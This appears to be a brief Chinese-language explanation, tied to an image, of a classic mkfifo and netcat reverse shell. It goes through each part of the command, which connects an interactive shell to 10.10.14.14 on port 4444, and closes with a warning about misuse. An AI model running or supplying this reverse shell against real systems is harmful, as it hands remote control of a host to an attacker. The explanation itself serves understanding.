 这是一个利用命名管道和netcat的反向shell攻击代码，其中：
rm /tmp/f：删除/tmp/f文件（如果存在）；
mkfifo /tmp/f：创建一个名为/tmp/f的命名管道；
cat /tmp/f | sh -i 2>&1：将命令行的输入通过管道传递给sh -i，即交互式的
shell，并将标准错误输出重定向到标准输出；
nc 10.10.14.14 4444 >/tmp/f：将sh -i的标准输出通过管道发送给远程主机
10.10.14.14的4444端口，并将返回的数据重定向到/tmp/f文件中。
这段代码的目的是在目标主机上执行一个反向shell连接，将目标主机的控制权交
给攻击者。需要注意的是，这段代码可能会被恶意使用，造成严重的安全问题。